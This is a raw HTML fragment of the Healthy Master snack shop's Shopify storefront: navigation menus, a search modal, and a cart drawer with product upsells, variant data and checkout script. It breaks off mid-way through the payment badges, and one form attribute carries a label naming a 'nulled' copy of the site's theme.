  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vending Machine
                                </a></li><li><a href="/pages/horeca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HoReCa
                                </a></li><li><a href="/pages/snack-station" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Station
                                </a></li><li><a href="/pages/school-snacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  School Snacks
                                </a></li><li><a href="/pages/expo-seminars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expo &amp; Seminars
                                </a></li><li><a href="/pages/franchise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Franchise
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gifting</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Corporate Gifting
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Offers
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bundles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 5 at 999
                                </a></li><li><a href="/pages/buy-15-at-1499" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 15 at 1499
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/english" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Blogs
                    </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      About Us
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Partner</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retail Opportunities
                                </a></li><li><a href="https://healthymaster.goaffpro.com/" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Affiliate Marketing
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
